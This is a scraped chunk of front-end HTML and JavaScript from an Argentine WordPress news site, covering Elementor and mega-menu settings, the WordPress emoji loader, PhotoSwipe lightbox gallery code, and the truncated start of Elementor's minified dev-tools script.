var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"d73d11cf19","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2
body_size: 2161
content:
/*! elementor - v3.15.0 - 09-08-2023 */
(()=>{var e={2557:(e,r,t)=>{"use strict";var o=t(73203);Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(t(40131)),a=o(t(78983)),s=o(t(42081)),i=function deprecatedMessage(e,r,t,o){var n="`".concat(r,"` is ").concat(e," deprecated since ").concat(t);o&&(n+=" - Use `".concat(o,"` instead")),elementorDevTools.consoleWarn(n)},u=function(){function Deprecation(){(0,a.default)(this,Deprecation)}return(0,s.default)(Deprecation,[{key:"deprecated",value:function deprecated(e,r,t){this.isHardDeprecated(r)?function hardDeprecated(e,r,t){i("hard",e,r,t)}(e,r,t):function softDeprecated(e,r,t){elementorDevToolsConfig.isDebug&&i("soft",e,r,t)}(e,r,t)}},{key:"parseVersion",value:function parseVersion(e){var r=e.split(".");if(r.length<3||r.length>4)throw new RangeError("Invalid Semantic Version string provided");var t=(0,n.default)(r,4),o=t[0],a=t[1],s=t[2],i=t[3],u=void 0===i?"":i;return{major1:parseInt(o),major2:parseInt(a),minor:parseInt(s),build:u}}},{key:"getTotalMajor",value:function getTotalMajor(e){var r=parseInt("".concat(e.major1).concat(e.major2,"0"));return r=Number((r/10).toFixed(0)),e.major2>9&&(r=e.major2-9),r}},{key:"compareVersion",value:function compareVersion(e,r){var 